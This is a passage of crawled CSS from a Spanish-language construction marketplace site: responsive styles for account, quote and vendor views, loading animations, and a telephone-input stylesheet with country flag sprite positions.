        width: 22rem;
    }
    .table-my-account-config .input-button-repeat-password {
        width: 52%;
    }
}
@media (width <= 600px) {
    .table-my-account-config .input-name-surname {
        width: auto !important;
    }
    .table-my-account-config input {
        width: auto;
    }
    .table-my-account-config .input-new-password {
        width: 22rem;
    }
    .table-my-account-config .input-repeat-password {
        width: 22rem;
    }
    .table-my-account-config .input-button-email {
        display: flex;
    }
    .table-my-account-config .td-repet-number-phone {
        flex-direction: initial;
    }
    .table-my-account-config .text-email-phone {
        width: auto;
    }
    .info-account-table input {
        width: auto;
    }
    .block-content table tbody tr td .label-regular {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }
    .table-my-account-config .input-button-repeat-password {
        width: 72%;
    }
}
@media (width <=390px) {
    .table-my-account-config .input-button-repeat-password {
        width: 79%;
    }
}
@media (width <= 375px) {
    .table-my-account-config .input-button-repeat-password {
        width: 83%;
    }
}
@media (width <= 360px) {
    body.marketplace-quote-view
        .page-wrapper
        #maincontent
        .columns
        .multiplewishlist-btn:nth-child(3) {
        margin-left: 10px !important;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        font-size: 20px !important;
    }
}
@media (width = 320px) {
    .table-my-account-config .input-button-repeat-password {
        width: 100%;
    }
}

.swatch-attribute.manufacturer .label-image-swatch {
    display: none;
}
/* Delivery date */
@media (min-width: 768px) {
    .ships-options .checkbox-container .address-container {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        width: 100%;
    }
}
@media (max-width: 768px) {
    .marketplace-quote-view .address-container .shipping-delivery-date {
        justify-content: center;
    }
}
@media (max-width: 560px) {
    .address-container .transport-vehicle {
        max-width: 24rem;
    }
}

.multiplewishlist-vendor-left-border .address-container .ui-datepicker-month {
    width: 50px !important;
}
.multiplewishlist-vendor-left-border
    .address-container
    .shipping-delivery-date {
    display: flex;
    justify-content: center;
    align-items: start;
    z-index: 2;
}
.multiplewishlist-vendor-left-border .datapicker-time {
    display: flex;
    align-items: center;
    width: 100%;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
    position: relative;
    right: 27px;
    font-size: 13px !important;
}
.customer-account-index .block-dashboard-experience .box-actions a {
    padding: 1rem;
}
.block-dashboard-experience .box-actions button {
    padding: unset;
}
.marketplace-quote-view .label-datapicker-schedule,
.marketplace-quote-view .shipping-delivery-date .field label {
    padding-right: 5px;
    font-weight: 700;
    margin: 0;
}
.multiplewishlist-vendor-left-border .field label {
    padding-right: 5px;
    font-weight: 700;
}
.checkout-index-index .marketplace-checkout-shipping .delivery_date {
    padding-top: 1rem;
}
.vendors-budget .rating-stars {
    width: 20px;
}
.vendors-budget .stars .rating-stars {
    display: flex;
}
.brand-checket,
.brand-name-budget {
    display: flex;
    align-items: center;
    font-weight: 500;
}
.brand-checket input {
    top: 0;
    margin: 0 5px;
}
.vendors-budget .distance {
    display: flex;
    align-items: center;
    font-weight: 700;
}
.name-user-budget {
    font-weight: 500;
}
.btn-quate-corralones {
    border-radius: 4px;
}
.vendor-tab-styles .vendor-tab-no-seller.border-disabled .title-header {
    font-weight: 500;
}
/*Calendar delivery date*/
.ui-datepicker .ui-datepicker-title {
    margin: 0 8px !important;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
    left: 0px !important;
    margin-top: 5px !important;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 25px !important;
}
.product-container-vendor-tab img.shipment-truck {
    height: 18px;
    padding-right: 8px;
}

.ship-repeated span {
    padding-left: 5px;
}

.ship-repeated .vendor-items-qty {
    padding-left: 15px;
}

.ship-repeated span.vendor-items-qty-text {
    padding-right: 3px;
}
/* Button Repetance */
.body-repentance .repentance-title-text {
    font-weight: 700;
    font-size: 18px;
    color: #535353;
    text-align: center;
    max-width: 84rem;
    margin-top: 5rem;
}
.body-repentance.title-input-repentance {
    font-weight: 400;
    font-size: 18px;
    color: #535353;
    white-space: nowrap;
}
.body-repentance .input-repentance-width {
    width: 80%;
    height: 37px;
}
.quate-vendores-rating {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    margin: 1rem 0;
}
.multiplewishlist-totals-container .totals-price {
    color: #4b4b4b;
    font-weight: 500;
    display: block;
}
.multiplewishlist-totals-container.new-price-total {
    display: contents;
}
@media (max-width: 768px) {
    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        top: 2px;
    }
    .body-repentance .input-repentance-width {
        width: 100%;
    }
    .container-brand-star {
        display: flex;
        flex-direction: column;
    }
    .vendors-budget {
        flex-direction: column;
        align-items: center;
    }
    .quate-vendores-rating {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
    }
    .img-vendor-quate {
        max-width: 70%;
    }
    .stars-point {
        text-align: center;
    }
    .container-quate-vendors {
        flex-direction: column;
    }
    .container-quate-vendors .status-time-quote {
        position: absolute;
        right: 0;
        margin-right: 20px;
        margin-top: 30px;
    }
    .container-quate-vendors .distance {
        justify-content: end;
    }
    .container-quate-vendors .without-reviews,
    .container-quate-vendors .brand-name-budget {
        position: relative;
    }
    .page-wrapper
        #maincontent
        .columns
        .header-vendor-tab
        .header-vendor-tab-total-container {
        position: relative !important;
    }
    .header-vendor-tab .waiting-budget-status{
        font-size: 16px;
    }
    .header-vendor-tab {
        position: relative;
    }
    .header-vendor-tab .vendor-total {
        position: absolute;
        right: 10px;
        bottom: 10px;
        font-size: 16px;
    }
    .header-vendor-tab .budget-vendor-status {
        margin-bottom: 2rem;
    }

    .send-product-father .container-address-map {
        position: relative;
    }
    .container-address-map
        .multiplewishlist-btn.buttom-change1-main-container-send.guest-change-address {
        width: auto !important;
        padding: 4px 10px !important;
    }
}
@media (max-width: 580px) {
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-qty,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-stock,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-subtotal {
        background-color: #fff;
        border-top: none;
    }
    .table-vv-style .item-qty-container .item-qty {
        box-shadow: 0px 1px 1px 0px #d0d0d0;
    }
}
.body-repentance .title-input-repentance {
    white-space: nowrap;
    font-size: 18px;
    font-family: "Roboto Condensed";
}
.cms-page-view .action.border-primary-color-vv span {
    text-transform: uppercase;
}
.body-repentance .control textarea {
    font-weight: 300;
}
.body-repentance .label {
    margin-bottom: 0.6rem;
}
.catalog-product-view.page-product-configurable
    .product-add-form
    .product-options-wrapper
    .vv_opening
    .swatch-attribute-options
    .swatch-option.image {
    width: 110px !important;
    height: 110px !important;
}
.page-wrapper
    #maincontent
    .columns
    .header-vendor-tab
    .header-vendor-tab-total-container {
    display: flex;
    align-items: center;
}
.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-share-view .ships-options .checkbox-container {
    display: flex;
    padding: 16px;
}
.marketplace-share-view .ships-options .checkbox-container {
    flex-direction: column;
}
@media (min-width: 768px) {
    .product-container-vendor-tab
        .shipping-details-quotations
        .shipping_additional_html {
        position: absolute;
        bottom: 0;
        left: 60%;
        min-width: 60%;
    }
}
.vendor-tab-styles .panel .method-error-message {
    padding: 5px 0 5px 10px;
}
.vendor-tab-container .ship-container,
.vendor-tab-container .vendor-tab-table .ship-container {
    margin: 10px 10px 18px 10px;
    border: 1px solid #e1e1e1;
}
.text-nowrap .vendor-items-qty-text {
    padding: 0 0 0 5px;
}
.product-container-vendor-tab .shipment-header-text {
    display: flex;
    align-items: center;
    text-indent: 3px;
}
/* ------------------------- */
/* loading */

/**
  * Scaling dots
  *
  * @author jh3y
*/
@-webkit-keyframes scaling-dots {
    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40%,
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes scaling-dots {
    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40%,
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

.scaling-dots {
    display: grid;
    height: 10px;
    grid-gap: 5px;
    grid-template-columns: repeat(3, 10px);
}
.scaling-dots div {
    -webkit-animation: scaling-dots 1s infinite ease backwards;
    animation: scaling-dots 1s infinite ease backwards;
    border-radius: 100%;
    height: 10px;
    width: 10px;
    background-color: #fff;
    border: 1px solid #ccc;
}
.scaling-dots div:nth-child(1) {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}
.scaling-dots div:nth-child(2) {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}
.scaling-dots div:nth-child(3) {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}
.scaling-dots div:nth-child(4) {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}
.scaling-dots div:nth-child(5) {
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}
/* loading budget */
.loader-budget {
    display: block;
    position: relative;
    height: 12px;
    width: 95%;
    border: 1px solid #fff;
    border-radius: 10px;
    overflow: hidden;
    margin: 5px 0px 5px 5px;
}
.loader-budget:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    background: #ccc;
    animation: 5s prog ease-in infinite;
}

@keyframes prog {
    to {
        width: 100%;
    }
}

.text-decoration-line-through {
    text-decoration: line-through !important;
}

.prolabels-wrapper span.prolabel:has(.div-discount),
.algolia-left-container-filter .is-widget-container-type {
    display: none;
}
.ais-RefinementList-item .novendor,
.is-widget-container-vendor_ship,
.ais-RefinementList-label.novendor,
.ais-RefinementList-label.structure,
.is-widget-container-filter_init,
.btn-quote-quote-product svg {
    display: none !important;
}
.categorypath-productos .btn-quote-quote-product,
.cms-home .btn-quote-quote-product,
.btn-quote-quote-product {
    width: 100%;
}
.btn-quote-quote-product .actions-custom-product .spin-add-budget,
.product-item-actions .spin-add-budget,
.catalog-product-view .spin-add-budget {
    width: 22px;
    position: relative;
    bottom: 1px;
}
.cms-home .slick-slide img {
    display: unset;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    input.input-add-name-budget,
body.marketplace-share-view
    div.wishlist-name-input-container
    input.input-add-name-budget {
    width: 100% !important;
}
.container-quate-vendors .stars.stars-point {
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.waiting-budget .align-items-center {
    justify-content: center;
}
.breadcrumb-budget .vendor-name-budget,
.breadcrumb-budget .date-wish,
.breadcrumb-budget .id-wish,
.breadcrumb-budget .account-title-section-budget,
.breadcrumb-budget {
    font-size: 12px;
    font-weight: 400;
}
.budget-date.eco-secondary.account-title-section-budget {
    text-transform: capitalize;
}
.multiplewishlist-totals-container {
    display: none;
}
.waiting-budget .align-items-center {
    justify-content: center !important;
}
.vendor-tab-styles .vendor-tab-no-seller .title-header {
    line-height: unset !important;
}
.vendor-tab-container .waiting-budget-status,
.valid-up-to {
    font-weight: 500;
}
.table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
    grid-template-columns: 10% 10% 10% 6% 10% 10% 10% 14% 10% 10%;
}
.table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) {
    grid-template-columns: repeat(8, 1fr);
}
.buttom-change1-main-container-send {
    border-radius: 4px;
    border: 1px solid #848484;
}

body .fotorama--fullscreen {
    z-index: 1001 !important;
}

#algolia-left-container .ais-RefinementList-item:has(.class_false) {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/telephone.css
body_size: 2594
content:
.iti {
    position: relative;
    display: inline-block;
}
.iti * {
    box-sizing: border-box;
}
.iti__hide {
    display: none;
}
.iti__v-hide {
    visibility: hidden;
}
.iti input.iti__tel-input,
.iti input.iti__tel-input[type=text],
.iti input.iti__tel-input[type=tel] {
    position: relative;
    z-index: 0;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    padding-right: 36px;
    margin-right: 0;
}
.iti__flag-container {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    padding: 1px;
}
.iti__selected-flag {
    z-index: 1;
    position: relative;
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 6px 0 8px;
}
.iti__arrow {
    margin-left: 6px;
    width: 0;
    height: 0;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 4px solid #555;
}
[dir=rtl] .iti__arrow {
    margin-right: 6px;
    margin-left: 0;
}
.iti__arrow--up {
    border-top: none;
    border-bottom: 4px solid #555;
}
.iti__dropdown-content {
    border-radius: 3px;
    background-color: white;
}
.iti--inline-dropdown .iti__dropdown-content {
    position: absolute;
    z-index: 2;
    margin-top: 3px;
    margin-left: -1px;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
}
.iti__dropdown-content--dropup {
    bottom: 100%;
    margin-bottom: 3px;
}
.iti__search-input {
    width: 100%;
    border-width: 0;
    border-radius: 3px;
    padding: 9px 12px;
}
.iti__search-input + .iti__country-list {
    border-top: 1px solid #ccc;
}
.iti__country-list {
    list-style: none;
    padding: 0;
    margin: 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}
.iti--inline-dropdown .iti__country-list {
    max-height: 185px;
}
.iti--flexible-dropdown-width .iti__country-list {
    white-space: nowrap;
}
@media (max-width: 500px) {
    .iti--flexible-dropdown-width .iti__country-list {
        white-space: normal;
    }
}
.iti__flag-box {
    display: inline-block;
    width: 20px;
}
.iti__divider {
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc;
}
.iti__country {
    display: flex;
    align-items: center;
    padding: 8px 8px;
    outline: none;
}
.iti__dial-code {
    color: #999;
}
.iti__country.iti__highlight {
    background-color: rgba(0, 0, 0, 0.05);
}
.iti__flag-box, .iti__country-name {
    margin-right: 8px;
}
[dir=rtl] .iti__flag-box, [dir=rtl] .iti__country-name {
    margin-right: 0;
    margin-left: 8px;
}
.iti--allow-dropdown input.iti__tel-input,
.iti--allow-dropdown input.iti__tel-input[type=text],
.iti--allow-dropdown input.iti__tel-input[type=tel], .iti--show-selected-dial-code input.iti__tel-input,
.iti--show-selected-dial-code input.iti__tel-input[type=text],
.iti--show-selected-dial-code input.iti__tel-input[type=tel] {
    padding-right: 6px;
    padding-left: 52px;
    margin-left: 0;
}
[dir=rtl] .iti--allow-dropdown input.iti__tel-input,
[dir=rtl] .iti--allow-dropdown input.iti__tel-input[type=text],
[dir=rtl] .iti--allow-dropdown input.iti__tel-input[type=tel], [dir=rtl] .iti--show-selected-dial-code input.iti__tel-input,
[dir=rtl] .iti--show-selected-dial-code input.iti__tel-input[type=text],
[dir=rtl] .iti--show-selected-dial-code input.iti__tel-input[type=tel] {
    padding-right: 52px;
    padding-left: 6px;
    margin-right: 0;
}
.iti--allow-dropdown .iti__flag-container, .iti--show-selected-dial-code .iti__flag-container {
    right: auto;
    left: 0;
}
[dir=rtl] .iti--allow-dropdown .iti__flag-container, [dir=rtl] .iti--show-selected-dial-code .iti__flag-container {
    right: 0;
    left: auto;
}
.iti--allow-dropdown .iti__flag-container:hover {
    cursor: pointer;
}
.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
    background-color: rgba(0, 0, 0, 0.05);
}
.iti--allow-dropdown .iti__flag-container:has(+ input[disabled]):hover,
.iti--allow-dropdown .iti__flag-container:has(+ input[readonly]):hover {
    cursor: default;
}
.iti--allow-dropdown .iti__flag-container:has(+ input[disabled]):hover .iti__selected-flag,
.iti--allow-dropdown .iti__flag-container:has(+ input[readonly]):hover .iti__selected-flag {
    background-color: transparent;
}
.iti--show-selected-dial-code .iti__selected-flag {
    background-color: rgba(0, 0, 0, 0.05);
}
.iti--show-selected-dial-code.iti--show-flags .iti__selected-dial-code {
    margin-left: 6px;
}
[dir=rtl] .iti--show-selected-dial-code.iti--show-flags .iti__selected-dial-code {
    margin-left: 0;
    margin-right: 6px;
}
.iti--container {
    position: fixed;
    top: -1000px;
    left: -1000px;
    z-index: 1060;
    padding: 1px;
}
.iti--container:hover {
    cursor: pointer;
}

.iti--fullscreen-popup.iti--container {
    background-color: rgba(0, 0, 0, 0.5);
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: fixed;
    padding: 30px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.iti--fullscreen-popup.iti--container.iti--country-search {
    justify-content: flex-start;
}
.iti--fullscreen-popup .iti__dropdown-content {
    display: flex;
    flex-direction: column;
    max-height: 100%;
    position: relative;
}
.iti--fullscreen-popup .iti__country {
    padding: 10px 10px;
    line-height: 1.5em;
}

.iti__flag {
    width: 20px;
}
.iti__flag.iti__be {
    width: 18px;
}
.iti__flag.iti__ch {
    width: 15px;
}
.iti__flag.iti__mc {
    width: 19px;
}
.iti__flag.iti__ne {
    width: 18px;
}
.iti__flag.iti__np {
    width: 13px;
}
.iti__flag.iti__va {
    width: 15px;
}
@media (min-resolution: 2x) {
    .iti__flag {
        background-size: 5762px 15px;
    }
}
.iti__flag.iti__ac {
    height: 10px;
    background-position: 0px 0px;
}
.iti__flag.iti__ad {
    height: 14px;
    background-position: -22px 0px;
}
.iti__flag.iti__ae {
    height: 10px;
    background-position: -44px 0px;
}
.iti__flag.iti__af {
    height: 14px;
    background-position: -66px 0px;
}
.iti__flag.iti__ag {
    height: 14px;
    background-position: -88px 0px;
}
.iti__flag.iti__ai {
    height: 10px;
    background-position: -110px 0px;
}
.iti__flag.iti__al {
    height: 15px;
    background-position: -132px 0px;
}
.iti__flag.iti__am {
    height: 10px;
    background-position: -154px 0px;
}
.iti__flag.iti__ao {
    height: 14px;
    background-position: -176px 0px;
}
.iti__flag.iti__aq {
    height: 14px;
    background-position: -198px 0px;
}
.iti__flag.iti__ar {
    height: 13px;
    background-position: -220px 0px;
}
.iti__flag.iti__as {
    height: 10px;
    background-position: -242px 0px;
}
.iti__flag.iti__at {
    height: 14px;
    background-position: -264px 0px;
}
.iti__flag.iti__au {
    height: 10px;
    background-position: -286px 0px;
}
.iti__flag.iti__aw {
    height: 14px;
    background-position: -308px 0px;
}
.iti__flag.iti__ax {
    height: 13px;
    background-position: -330px 0px;
}
.iti__flag.iti__az {
    height: 10px;
    background-position: -352px 0px;
}
.iti__flag.iti__ba {
    height: 10px;
    background-position: -374px 0px;
}
.iti__flag.iti__bb {
    height: 14px;
    background-position: -396px 0px;
}
.iti__flag.iti__bd {
    height: 12px;
    background-position: -418px 0px;
}
.iti__flag.iti__be {
    height: 15px;
    background-position: -440px 0px;
}
.iti__flag.iti__bf {
    height: 14px;
    background-position: -460px 0px;
}
.iti__flag.iti__bg {
    height: 12px;
    background-position: -482px 0px;
}
.iti__flag.iti__bh {
    height: 12px;
    background-position: -504px 0px;
}
.iti__flag.iti__bi {
    height: 12px;
    background-position: -526px 0px;
}
.iti__flag.iti__bj {
    height: 14px;
    background-position: -548px 0px;
}
.iti__flag.iti__bl {
    height: 14px;
    background-position: -570px 0px;
}
.iti__flag.iti__bm {
    height: 10px;
    background-position: -592px 0px;
}
.iti__flag.iti__bn {
    height: 10px;
    background-position: -614px 0px;
}
.iti__flag.iti__bo {
    height: 14px;
    background-position: -636px 0px;
}
.iti__flag.iti__bq {
    height: 14px;
    background-position: -658px 0px;
}
.iti__flag.iti__br {
    height: 14px;
    background-position: -680px 0px;
}
.iti__flag.iti__bs {
    height: 10px;
    background-position: -702px 0px;
}
.iti__flag.iti__bt {
    height: 14px;
    background-position: -724px 0px;
}
.iti__flag.iti__bv {
    height: 15px;
    background-position: -746px 0px;
}
.iti__flag.iti__bw {
    height: 14px;
    background-position: -768px 0px;
}
.iti__flag.iti__by {
    height: 10px;
    background-position: -790px 0px;
}
.iti__flag.iti__bz {
    height: 12px;
    background-position: -812px 0px;
}
.iti__flag.iti__ca {
    height: 10px;
    background-position: -834px 0px;
}
.iti__flag.iti__cc {
    height: 10px;
    background-position: -856px 0px;
}
.iti__flag.iti__cd {
    height: 15px;
    background-position: -878px 0px;
}
.iti__flag.iti__cf {
    height: 14px;
    background-position: -900px 0px;
}
.iti__flag.iti__cg {
    height: 14px;
    background-position: -922px 0px;
}
.iti__flag.iti__ch {
    height: 15px;
    background-position: -944px 0px;
}
.iti__flag.iti__ci {
    height: 14px;
    background-position: -961px 0px;
}
.iti__flag.iti__ck {
    height: 10px;
    background-position: -983px 0px;
}
.iti__flag.iti__cl {
    height: 14px;
    background-position: -1005px 0px;
}
.iti__flag.iti__cm {
    height: 14px;
    background-position: -1027px 0px;
}
.iti__flag.iti__cn {
    height: 14px;
    background-position: -1049px 0px;
}
.iti__flag.iti__co {
    height: 14px;
    background-position: -1071px 0px;
}
.iti__flag.iti__cp {
    height: 14px;
    background-position: -1093px 0px;
}
.iti__flag.iti__cq {
    height: 12px;
    background-position: -1115px 0px;
}
.iti__flag.iti__cr {
    height: 12px;
    background-position: -1137px 0px;
}
.iti__flag.iti__cu {
    height: 10px;
    background-position: -1159px 0px;
}
.iti__flag.iti__cv {
    height: 12px;
    background-position: -1181px 0px;
}
.iti__flag.iti__cw {
    height: 14px;
    background-position: -1203px 0px;
}
.iti__flag.iti__cx {
    height: 10px;
    background-position: -1225px 0px;
}
.iti__flag.iti__cy {
    height: 14px;
    background-position: -1247px 0px;
}
.iti__flag.iti__cz {
    height: 14px;
    background-position: -1269px 0px;
}
.iti__flag.iti__de {
    height: 12px;
    background-position: -1291px 0px;
}
.iti__flag.iti__dg {
    height: 10px;
    background-position: -1313px 0px;
}
.iti__flag.iti__dj {
    height: 14px;
    background-position: -1335px 0px;
}
.iti__flag.iti__dk {
    height: 15px;
    background-position: -1357px 0px;
}
.iti__flag.iti__dm {
    height: 10px;
    background-position: -1379px 0px;
}
.iti__flag.iti__do {
    height: 14px;
    background-position: -1401px 0px;
}
.iti__flag.iti__dz {
    height: 14px;
    background-position: -1423px 0px;
}
.iti__flag.iti__ea {
    height: 14px;
    background-position: -1445px 0px;
}
.iti__flag.iti__ec {
    height: 14px;
    background-position: -1467px 0px;
}
.iti__flag.iti__ee {
    height: 13px;
    background-position: -1489px 0px;
}
.iti__flag.iti__eg {
    height: 14px;
    background-position: -1511px 0px;
}
.iti__flag.iti__eh {
    height: 10px;
    background-position: -1533px 0px;
}
.iti__flag.iti__er {
    height: 10px;
    background-position: -1555px 0px;
}
.iti__flag.iti__es {
    height: 14px;
    background-position: -1577px 0px;
}
.iti__flag.iti__et {
    height: 10px;
    background-position: -1599px 0px;
}
.iti__flag.iti__eu {
    height: 14px;
    background-position: -1621px 0px;
}
.iti__flag.iti__ez {
    height: 14px;
    background-position: -1643px 0px;
}
.iti__flag.iti__fi {
    height: 12px;
    background-position: -1665px 0px;
}
.iti__flag.iti__fj {
    height: 10px;
    background-position: -1687px 0px;
}
.iti__flag.iti__fk {
    height: 10px;
    background-position: -1709px 0px;
}
.iti__flag.iti__fm {
    height: 11px;
    background-position: -1731px 0px;
}
.iti__flag.iti__fo {
    height: 15px;
    background-position: -1753px 0px;
}
.iti__flag.iti__fr {
    height: 14px;
    background-position: -1775px 0px;
}
.iti__flag.iti__fx {
    height: 14px;
    background-position: -1797px 0px;
}
.iti__flag.iti__ga {
    height: 15px;
    background-position: -1819px 0px;
}
.iti__flag.iti__gb {
    height: 10px;
    background-position: -1841px 0px;
}
.iti__flag.iti__gd {
    height: 12px;
    background-position: -1863px 0px;
}
.iti__flag.iti__ge {
    height: 14px;
    background-position: -1885px 0px;
}
.iti__flag.iti__gf {
    height: 14px;
    background-position: -1907px 0px;
}
.iti__flag.iti__gg {
    height: 14px;
    background-position: -1929px 0px;
}
.iti__flag.iti__gh {
    height: 14px;
    background-position: -1951px 0px;
}
.iti__flag.iti__gi {
    height: 10px;
    background-position: -1973px 0px;
}
.iti__flag.iti__gl {
    height: 14px;
    background-position: -1995px 0px;
}
.iti__flag.iti__gm {
    height: 14px;
    background-position: -2017px 0px;
}
.iti__flag.iti__gn {
    height: 14px;
    background-position: -2039px 0px;
}
.iti__flag.iti__gp {
    height: 14px;
    background-position: -2061px 0px;
}
.iti__flag.iti__gq {
    height: 14px;
    background-position: -2083px 0px;
}
.iti__flag.iti__gr {
    height: 14px;
    background-position: -2105px 0px;
}
.iti__flag.iti__gs {
    height: 10px;
    background-position: -2127px 0px;
}
.iti__flag.iti__gt {
    height: 13px;
    background-position: -2149px 0px;
}
.iti__flag.iti__gu {
    height: 11px;
    background-position: -2171px 0px;
}
.iti__flag.iti__gw {
    height: 10px;
    background-position: -2193px 0px;
}
.iti__flag.iti__gy {
    height: 12px;
    background-position: -2215px 0px;
}
.iti__flag.iti__hk {
    height: 14px;
    background-position: -2237px 0px;
}
.iti__flag.iti__hm {
    height: 10px;
    background-position: -2259px 0px;
}
.iti__flag.iti__hn {
    height: 10px;
    background-position: -2281px 0px;
}
.iti__flag.iti__hr {
    height: 10px;
    background-position: -2303px 0px;
}
.iti__flag.iti__ht {
    height: 12px;
    background-position: -2325px 0px;
}
.iti__flag.iti__hu {
    height: 10px;
    background-position: -2347px 0px;
}
.iti__flag.iti__ic {
    height: 14px;
    background-position: -2369px 0px;
}
.iti__flag.iti__id {
    height: 14px;
    background-position: -2391px 0px;
}
.iti__flag.iti__ie {
    height: 10px;
    background-position: -2413px 0px;
}
.iti__flag.iti__il {
    height: 15px;
    background-position: -2435px 0px;
}
.iti__flag.iti__im {
    height: 10px;
    background-position: -2457px 0px;
}
.iti__flag.iti__in {
    height: 14px;
    background-position: -2479px 0px;
}
.iti__flag.iti__io {
    height: 10px;
    background-position: -2501px 0px;
}
.iti__flag.iti__iq {
    height: 14px;
    background-position: -2523px 0px;
}
.iti__flag.iti__ir {
    height: 12px;
    background-position: -2545px 0px;
}
.iti__flag.iti__is {
    height: 15px;
    background-position: -2567px 0px;
}
.iti__flag.iti__it {
    height: 14px;
    background-position: -2589px 0px;
}
.iti__flag.iti__je {
    height: 12px;
    background-position: -2611px 0px;
}
.iti__flag.iti__jm {
    height: 10px;
    background-position: -2633px 0px;
}
.iti__flag.iti__jo {
    height: 10px;
    background-position: -2655px 0px;
}
.iti__flag.iti__jp {
    height: 14px;
    background-position: -2677px 0px;
}
.iti__flag.iti__ke {
    height: 14px;
    background-position: -2699px 0px;
}
.iti__flag.iti__kg {
    height: 12px;
    background-position: -2721px 0px;
}
.iti__flag.iti__kh {
    height: 13px;
    background-position: -2743px 0px;
}
.iti__flag.iti__ki {
    height: 10px;
    background-position: -2765px 0px;
}
.iti__flag.iti__km {
    height: 12px;
    background-position: -2787px 0px;
}
.iti__flag.iti__kn {
    height: 14px;
    background-position: -2809px 0px;
}
.iti__flag.iti__kp {
    height: 10px;
    background-position: -2831px 0px;
}
.iti__flag.iti__kr {
    height: 14px;
    background-position: -2853px 0px;
}
.iti__flag.iti__kw {
    height: 10px;
    background-position: -2875px 0px;
}
.iti__flag.iti__ky {
    height: 10px;
    background-position: -2897px 0px;
}
.iti__flag.iti__kz {
    height: 10px;
    background-position: -2919px 0px;
}
.iti__flag.iti__la {
    height: 14px;
    background-position: -2941px 0px;
}
.iti__flag.iti__lb {
    height: 14px;
    background-position: -2963px 0px;
}
.iti__flag.iti__lc {
    height: 10px;
    background-position: -2985px 0px;
}
.iti__flag.iti__li {
    height: 12px;
    background-position: -3007px 0px;
}
.iti__flag.iti__lk {
    height: 10px;
    background-position: -3029px 0px;
}
.iti__flag.iti__lr {
    height: 11px;
    background-position: -3051px 0px;
}
.iti__flag.iti__ls {
    height: 14px;
    background-position: -3073px 0px;
}
.iti__flag.iti__lt {
    height: 12px;
    background-position: -3095px 0px;
}
.iti__flag.iti__lu {
    height: 12px;
    background-position: -3117px 0px;
}
.iti__flag.iti__lv {
    height: 10px;
    background-position: -3139px 0px;
}
.iti__flag.iti__ly {
    height: 10px;
    background-position: -3161px 0px;
}
.iti__flag.iti__ma {
    height: 14px;
    background-position: -3183px 0px;
}
.iti__flag.iti__mc {
    height: 15px;
    background-position: -3205px 0px;
}
.iti__flag.iti__md {
    height: 10px;
    background-position: -3226px 0px;
}
.iti__flag.iti__me {
    height: 10px;
    background-position: -3248px 0px;
}
.iti__flag.iti__mf {
    height: 14px;
    background-position: -3270px 0px;
}
.iti__flag.iti__mg {
    height: 14px;
    background-position: -3292px 0px;
}
.iti__flag.iti__mh {
    height: 11px;
    background-position: -3314px 0px;
}
.iti__flag.iti__mk {
    height: 10px;
    background-position: -3336px 0px;
}
.iti__flag.iti__ml {
    height: 14px;
    background-position: -3358px 0px;
}
.iti__flag.iti__mm {
    height: 14px;
    background-position: -3380px 0px;
}
.iti__flag.iti__mn {
    height: 10px;
    background-position: -3402px 0px;
}
.iti__flag.iti__mo {
    height: 14px;
    background-position: -3424px 0px;
}
.iti__flag.iti__mp {
    height: 10px;
    background-position: -3446px 0px;
}
.iti__flag.iti__mq {
    height: 14px;
    background-position: -3468px 0px;
}
.iti__flag.iti__mr {
    height: 14px;
    background-position: -3490px 0px;
}
.iti__flag.iti__ms {
    height: 10px;
    background-position: -3512px 0px;
}
.iti__flag.iti__mt {
    height: 14px;
    background-position: -3534px 0px;
}
.iti__flag.iti__mu {
    height: 14px;
    background-position: -3556px 0px;
}
.iti__flag.iti__mv {
    height: 14px;
    background-position: -3578px 0px;
}
.iti__flag.iti__mw {
    height: 14px;
    background-position: -3600px 0px;
}
.iti__flag.iti__mx {
    height: 12px;
    background-position: -3622px 0px;
}
.iti__flag.iti__my {
    height: 10px;
    background-position: -3644px 0px;
}
.iti__flag.iti__mz {
    height: 14px;
    background-position: -3666px 0px;
}
.iti__flag.iti__na {
    height: 14px;
    background-position: -3688px 0px;
}
.iti__flag.iti__nc {
    height: 10px;
    background-position: -3710px 0px;
}
.iti__flag.iti__ne {
    height: 15px;
    background-position: -3732px 0px;
}
.iti__flag.iti__nf {
    height: 10px;
    background-position: -3752px 0px;
}
.iti__flag.iti__ng {
    height: 10px;
